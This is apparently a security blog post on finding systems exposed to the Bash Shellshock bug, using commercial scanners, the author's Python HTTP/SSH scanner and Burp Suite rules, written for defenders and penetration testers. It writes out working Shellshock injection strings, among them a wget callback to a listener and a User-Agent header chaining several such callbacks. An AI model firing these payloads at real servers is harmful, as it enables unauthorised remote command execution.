Introduction
By now there are hundreds or even thousands of posts and articles about the Bash “Shellshock” vuln and more will be written tomorrow (and the next day …). With that in mind, this post will be fairly short and I won’t be rehashing what shellshock is or why it’s a problem. For that you can simply Google “shellshock” and you’ll find all you wanted to know and more. If you want somewhere to start, check out Troy Hunt’s post “Everything you need to know about the Shellshock Bash bug” and this one from Michal Zalweski. If you want to see how the bug is being exploited, check out this post from FirEeye.
I do want to share a few thoughts on how you might go about discovering vulnerable assets in your environment as well as during your testing engagements. This includes the use of Enterprise vulnerability scanners but also alternatives such as custom scripts, and tools like Burp. Even if you’ve already cleaned up all of your Shellshock problems, I hope this post will at least give you some ideas on how you might identify vulnerable assets in the future, before the next big vulnerability hits.
An Enterprise View
If you’re managing a medium-to-large environment, a bug like Shellshock will test the effectiveness of your incident response/vulnerability management programs and the usefulness of your asset inventory. Being able to quickly identify which assets are affected, where they reside, and what services they provide is critical to understanding and mitigating your organization’s risk. Regular discovery scanning and solid configuration management and procurement processes are key to keeping your asset inventory up-to-date and useful in these situations. If you typically have a decentralized model in which anyone can deploy and manage an IT asset, it’s times like these when you’ll regret it. You’ll probably find yourself wondering where are those assets, what are they running, and who is the right contact to reach out to for applying the necessary security updates? On the other hand, if most or all of your procurement processes and IT assets are centrally managed, you’ll have an advantage. Couple that with an enterprise vulnerability scanner and you can quickly identify a good portion of your at-risk assets.
For example, Rapid7 has released its Nexpose scan/checks for this bug (details here). The scan performs unauthenticated and authenticated checks (currently 57 in total) to identify vulnerable bash versions. In addition to basic version checking, authenticated SSH checks will actually execute a test string similar to the following (and parse the result to determine vulnerability):
$ env x='() { :;}; echo vulnerable' bash -c "echo this is a test"
A check like this is certainly more accurate (vs version fingerprinting) because it eliminates false-positive issues like version back-porting.When you use a tool like Nexpose (or any other enterprise-class scanner) for automated vulnerability discovery you can manage your assets in groups (e.g., “Unix Servers”, “Windows Servers”, etc), which can be a big help when you have to react quickly to a new vulnerability. I recently ran the authenticated Nexpose scan with all 57 checks on a sample of about 250 servers and it took around 5 hours — times will vary depending on the number of scanning engines you use. Of course Nexpose isn’t the only game in town (and I’m not using this post to endorse the product). Qualys and Nessus also have checks (here and here, respectively) as do other security products such as IDS/IPS (e.g. Tripwire and TippingPoint). Regardless of the security tools you use in your environment, there are most likley relevant checks/protections by now.
With a vulnerability such as this, it’s also important to consider your entire asset inventory (beyond your obvious *NIX servers). Do you have departments or users that might be hosting web servers on Macs or other client-class Linux machines? What about your networking and telecom devices (such as Web Proxies, VPN, VOIP, etc)? Anything running Bash could be vulnerable and while it’s true that successful exploit does require some specific configurations, it’s important to check with the respective vendors to identify which may need to be updated as soon as possible. For example, Cisco is posting its vulnerable and non-vulnerable products here. Even management utilities such as IBM’s HMC are vulnerable. Of course, just because the system is running a flavor of *NIX doesn’t mean it will be vulnerable. At the same time other OS’s may be vulnerable if they employ a bash shell (such as via Cygwin), but these will probably be one-off scenarios. Many vendors are still assessing which, if any, of their products are vulnerable so expect more to be announced in the coming weeks.

Aligning with the typical incident response process (identification, containment, etc), identifying affected assets should be done as early as possible following the announcement of a new, far-reaching vulnerability such as this. If you don’t identify your vulnerable systems early, others will. As you may have seen, researchers like Robert Graham are conducting Internet-wide scans (like many others, I saw his scan in my IPS logs) and there are confirmed reports of this vuln being exploited in the wild:
I typically prefer to run “before and after” scans, once to locate all vulnerable assets and again to validate the success of upgrades/patches (repeating as many times as necessary). The problem with the “before” scans is that sometimes commercial scan vendors simply can’t have the necessary signatures or checks deployed to their products immediately. In such cases, it may be beneficial to develop your own method of identification. Also, these after scans may be a moving target as the initial patch released for this vuln had some shortcomings (though it seems to have taken care of the RCE potential) and new vulns were discovered since its release (again, reference: http://lcamtuf.blogspot.com/2014/09/quick-notes-about-bash-bug-its-impact.html).
Developing Your Own Scans/Checks
While using a commercial-grade vulnerability scanner to perform multiple credentialized checks is probably the best way to definitively identify vulnerable assets and validate patch success, you can also perform some “quick-and-dirty” scans using simple Perl or Python scripts. You can also utilize tools such as BurpSuite and incorporate these checks when your performing a application security assessment or pen-testing engagement.
In cases such as Shellshock, while the potential number of affected assets is large, many will be internal-only. While they still require updating, you’ll want to focus your attention on the higher-risk, externally-facing systems first. Running these preliminary scans in the initial hours/days following the announcement of an vulnerability, while far from complete, is exactly what someone on the outside of your organization is doing, so it’s prudent to see what they might find. That’s where a homegrown script can help you.
As an example, I wrote a basic python script when this Shellshock vuln was first publicized that I used to quickly scan our externally-facing assets (while the security vendors were working on signatures) and I figured I’d share it here. You may not need it by this point, but it might provide some ideas for future exploits. It’s written in python and can check the vulnerability of a system either via web (unauthenticated) or SSH (authenticated). Just keep in mind that it was written very quickly at the onset of responding to this potential threat so it’s probably far from perfect. As with all of my scripts/code, you’re free to modify, improve, or re-use as-is.
You can download it here:
Here’s a look at the help screen.
=============================================================================
|                     HTTP AND SSH SHELLSHOCK SCANNER                       |
|               Author: Mike Czumak (T_v3rn1x) - @SecuritySift              |
=============================================================================

usage: shellshock.py [-h] [-s SCAN] [-u USER] [-c CMD] [-x PROXY] [-p LPORT]
                     [-i LOCALIP] [-w WORKERS] [-t TIMEOUT] [-v]
                     type file

positional arguments:
  type                           Type of Scan: H=HTTP, S=SSH
  file                           File containing target URLs

optional arguments:
  -h, --help                     show this help message and exit
  -s SCAN, --scan SCAN           Scan Type (for HTTP scan only): 0=None,
                                 1=Headers, 2=Params, 3=Both
  -u USER, --user USER           User name for SSH authentication (SSH scan
                                 only)
  -c CMD, --cmd CMD              Test sploit cmd. Default=() { :; };
                                 /usr/bin/wget -t 1 http://{$IP}:{$PORT}
  -x PROXY, --proxy PROXY        Intercepting proxy formatted as IP:PORT
  -p LPORT, --lport LPORT        Local listener PORT. Default=7777
  -i LOCALIP, --localip LOCALIP  IP to send with cmd for any remote callback.
                                 Defaults to current IP. Set if port
                                 forwarding
  -w WORKERS, --workers WORKERS  Number of workers for multiprocessing.
                                 Default=4
  -t TIMEOUT, --timeout TIMEOUT  Scanner connection timeout. Default=None
  -v, --verbose                  Turn on verbosity to see detailed scan output
                                 and errors

This script was written to check for the presence of the shellshock bash
vulnerability on web servers, though it could be used to send any cmd via an
HTTP header or URL/GET parameter. It has a built-in listener that can accept
multiple connections. Usage is simple: provide a list of targets and choose a
scan type. Note the default scan type (1) injects in Headers only. You can set
the specific headers in the script. A scan type of None (0) will simply make a
web request to the target URLs without injecting anything into the headers or
URL params. This is ideal if you are using an intercepting proxy to make your
modifications. When providing your own injection cmd, use {$IP} and {$PORT} as
placeholders for your callback/listener IP and PORT respectively. The script
will fill them in with either the values you provide via the arguments or
using the defaults (your local IP and port 7777). Providing an alternative IP
is especially useful if you are port forwarding your connection. You also have
the option to set a local proxy, change your listener port, and choose the
number of multiprocessing workers and HTTP request timeouts to enhance
performance. DISCLAIMER: This script is provided as-is. I make no promises
regarding its reliability or performance. Use responsibly and at your own
risk!
As you can see, there are two required arguments — type (H for HTTP and S for SSH) and file (containing the scan targets). The web check approach is similar to other scanners, including Robert’s masscan referenced above, in that it injects a test string in one or more a parameter of your choosing – in this case either request headers or URL/GET parameters (or both). In the case of Shellshock (at least right now) the latter is probably only useful if you suspect a target application is setting an environment variable via a user-provided GET parameter. Also, keep in mind that the most likely vulnerable web applications are going to be CGI-based (including perl and PHP), though other non-CGI web applications written in PHP, Python, etc could be vulnerable depending on their use of shells and the configuration of the system (e.g. /bin/sh symlink to Bash).
Usage of this script is pretty simple — feed it a list of target URLs (formatted as http://DOMAIN-or-IP:PORT/test/test.php?p=value) and the script will make a web request for each, appending a test string to the applicable parameters. The default test string initiates a wget request back to your test machine (or an IP/port of your choosing).
() { :; }; /usr/bin/wget -t 1 http://{$IP}:{$PORT}
You can change this injection string via the optional -c (CMD) argument. To facilitate the callback to your scanning machine, the script sets up a local listener. If you’re port-forwarding from a NAT’d FW you can feed the script that IP (via the -i arg) and still receive that response on the local listener. Let’s take a look at it in action:

The above screenshot shows the script with verbosity enabled. Because the script utilizes multiprocessing it executes fairly quickly. It also immediately closes any successful callback received by the listener (since this is just a test for the vuln and not a reverse shell exploit) and gives you the option to fine-tune the web request timeout using the -t arg. I prefer to set the timeout fairly low (2-3 seconds) to prevent connections from hanging too long. This is especially applicable if you’re scanning a set targets and are unsure whether they are hosting valid web resources. In addition to timeouts, you can set the number of workers to use for multiprocessing.
Disabling verbosity cleans up the output considerably and only shows successful connections (and critical errors).

Again, these basic web checks are inferior to the credentialized scans of the larger vulnerability scanners because they rely on you to identify the vulnerable web applications. While it’s certainly feasible for a server to be vulnerable on its root/home web directory, it’s just as possible that a CGI script (or other vulnerable page) exists at some other path (possibly hosted on another port). I’ll show you how you might still identify these using Burp in a bit.
The script also allows you to perform a very basic, credentialized SSH check. It uses the same test cmd string passed in the -c arg (default is wget), with a slight modification to make it a complete command line argument.
Here’s a look at the SSH script which has an output nearly identical to the HTTP scan. :

Keep in mind, this SSH scan would only be useful if you have authenticated access to one or more systems and simply want to check if they are vulnerable. This could be helpful if you manage a set of assets which share SSH account credentials. You pass the username via the command line (using the -u arg) and the script prompts you for a single password before the scanning begins.
The python script also allows you to configure an intercepting proxy so you can view and automatically modify the HTTP scan requests or responses (-x arg). In fact, you can disable the injection attempts altogether and simply pass the requests through the intercepting proxy and allow it to perform all of the parameter modifications. BurpSuite is an ideal tool for this. As shown in the below screenshot, you can configure one or more Match and Replace rules in the proxy options.

Note the last User-Agent Request Header entry.
User-Agent: () { :; }; wget -t 1 http://192.168.1.6:7777|/usr/wget -t 1 http://192.168.1.6:7777|/usr/bin/wget -t 1 http://192.168.1.6:7777
Notice I’ve used the pipe command to string together multiple versions of the command to increase success (depending on the vulnerable application user’s environment). Every in-scope request that gets processed through the proxy will modify the User-Agent header accordingly. To ensure you are only modifying desired requests, be sure to set the appropriate scope in the Target tab!

This particular test string also uses wget which means you would want a listener waiting for responses. You can either use a custom script like the one above or you can forgo Python altogether and use Burp in conjunction with tcpdump or Wireshark.

In this case an established HTTP session was not required — the TCP SYN is enough to identify the vulnerable server.

Hopefully you can see the usefulness a tool like Burp can have in identifying such a vulnerability — especially when performing a web application security test by automatically modifying every web request for you. While this user-driven browsing parameter modification certainly saves time, using the Spider and Discover Content modules can be even quicker.
The Spider Options screen allows you to set the value of the Request Header in the same manner as the previous proxy settings.
